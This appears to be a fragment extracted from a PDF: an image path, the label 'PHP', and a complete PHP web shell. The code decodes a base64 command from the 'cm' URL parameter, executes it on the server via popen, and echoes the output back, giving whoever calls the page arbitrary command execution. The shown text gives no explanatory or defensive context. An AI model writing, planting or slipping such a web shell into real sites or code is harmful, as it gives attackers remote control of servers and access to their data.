 PHP
<?php
$fp = popen(base64_decode($_GET['cm']),"r");{while(!feof($fp)){$result.=fread($fp,1024);}pclose($fp);}$exec =
convert_cyr_string($result,"d","w");echo $exec;
?>